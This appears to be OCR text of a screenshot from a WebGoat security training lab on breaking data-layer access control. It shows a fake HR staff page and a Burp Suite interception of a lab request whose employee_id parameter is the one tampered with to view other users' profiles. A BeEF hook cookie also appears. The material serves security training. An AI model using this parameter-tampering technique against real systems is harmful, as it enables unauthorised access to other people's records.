 Stage 3
Stage 3: Breaking Data Layer Access Control.
As regular employee 'Tom', exploit weak access
Goat Hills Financial
Human Resources
Welcome Back Tom - Staff Listing Page
Select from the list below
Tom Cat (employee)
ViewProfile
Logout
Burp Suite Community Edition v2.1.02 - Te
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.15:8087
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=160587164&menu=200&stage=3 HTTP/1.1
Host: 10.0.2.15:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 34
Cookie: JSESSIONID=80B971A0E9CC0875BD0C9BB8EDAE71ED; JSESSIONID=6703C048AFDF6C365238B87CDD21DBB1;
BEEFHOOK=O1iKovX2mqZY8rMvUOA6N5Gv5mWdoXycvIpP7dewnYRfac3eQJWIHtWdQlsSQGSfPbwwjid0cFEyFz2o
Connection: close
employee_id=103&action=ViewProfile